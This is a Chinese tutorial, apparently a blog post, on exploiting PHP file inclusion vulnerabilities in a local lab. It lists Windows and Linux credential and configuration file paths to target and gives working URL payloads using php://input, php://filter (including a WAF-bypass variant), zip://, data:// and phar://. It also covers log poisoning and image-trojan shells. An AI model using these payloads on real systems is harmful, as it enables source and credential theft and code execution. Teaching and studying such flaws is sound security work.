文件包含的概念:

把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,无需再次编写函数。这一调用文件的过程被称为包含。

文件包含的原理:

文件包含漏洞产生的原因是在通过PHP函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。

文件包含分类

文件包含分为本地文件包含和远程文件包含,而区分二者最简单的办法就是通过查看php.ini中是否开启了allow_ url_ include. 如果开启就有可能包含远程文件。远程文件包含需要php.ini中allow_ ur_ include=on, allow_ ur_ fopen = On。在php.ini中,allow_ url_ fopen默认一直是On,而allow_ url_ include从php5.2之后就默认为Off。

文件包含函数

1, include():找不到被包含文件时会产生警告(E_ WARNING) ;

2,include_ once(): 与include () 类似,代码已经被包含则不会再次包含

3,require():找不到被包含的文件时会产生致命错误(E_ COMPILE ERROR)

4,require_ once():与require ()类似,代码已经被包含则不会再次包含

本地文件包含



1,include.php源码



2, 在同一路径下创建print.php文件<?php echo "hello world!!!"; ?>打印hello world!!, 在浏览器下进行访问此文件,发现文件成功执行

3, 分别修改phpinfo.txt扩展名为: jpg、rar、xxx发现均可解析,只要文件内容符合PHP语法规范,任何扩展名都可以被PHP解析。(此处只以.txt举例)

3, 分别修改phpinfo.txt扩展名为: jpg、rar、xxx发现均可解析,只要文件内容符合PHP语法规范,任何扩展名都可以被PHP解析。(此处只以.txt举例)



4, 此外include.php文件还可以通过目录遍历来执行文件,在include.php的上一目录写一个2.php

4, 此外include.php文件还可以通过目录遍历来执行文件,在include.php的上一目录写一个2.php

文件包含漏洞利用

文件包含漏洞利用

1,读取Windows系统敏感信息:

C:\boot.ini //查看系统版本

C:\windows\system32\inetsrv\MetaBase.xml //IS配置文件

C:\windows\repair\sam //windows初次安装的密码

C:\program Files\mysq|\my.ini //Mysq|配置信息

C:\program Files\mysq|\data\mysq|\user.MYD //Mysql root

C:\windows\php.ini //php配置信息

2,读取linux系统敏感信息:

/etc/passwd //linux用户信息

/usr/local/app/apache2/conf/httpd.conf //apache2配置文件

/usr/local/app/php5/lib/php.ini //php配置文件

/etc/httpd/conf/httpd.conf //apache配置文件

/etc/my.cnf //Mysq|配置文件

3,文件包含可以配合图片马进行shell获取



包含Apache日志文件



把Apache中conf下的httpd.conf中的CustomLog这行注释去掉,重启Apache。



重新发起请求发现被编码了

重新发起请求发现被编码了

启动bp进行该包

启动bp进行该包



使用php封装伪协议



php流input

利用php中流的概念,将原本的include的文件流重定向到了用户可控制的输入流中

读取文件(allow_ url. include和allow_ ur_ fopen都不做要求)

127.0.0.1/csh/include.php/?page=php://input

php流filter

读取文件(allow_ url. include和allow_ ur_ fopen都不做要求)

?page= php://filter/read=convert.base64-encode/resource=index.php

通过指定末尾的文件,可以读取经base64编码后的文件源码,之后再base64解码一下就行。虽然不能直接获取到shell等,但能读取敏感文件危害也是挺大的。

其他姿势

其他姿势

?page= php://filter/convert.base64-encode/resource=index.php

效果跟前面一样,少了read等关键字,在绕过一些waf时也有用。

zip://

http://127.0.0.1/csh/include.php/?page=zip://D:\phpstudy_pro\WWW\123.com\text.zip%23text.txt

先将要执行的PHP代码写好文件名为test.txt,将test.txt进 行zip压缩,压缩文件名为test.zip,如果可以上传zip文件便直接上传,若不能便将test.zip重命名为test.jpg后再

data://

命令执行(php版本大于等于5.2, allow_ url include和allow_ url fopen都为on的状态)http://127.0.0.1/csh/include.php/?page=data://text/plain, <?php phpinfo();?>

?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= (将<?php phpinfo();?>转换为了base64编码)

phar://

假如有个文件test.txt,打包成zip压缩包,指定绝对路径(或者使用相对路径)

?page= phar://C:/Users/40454/Desktop/test.zip/test.txt或

?page= phar://C:/Users/40454/Desktop/test.jpg/test.txt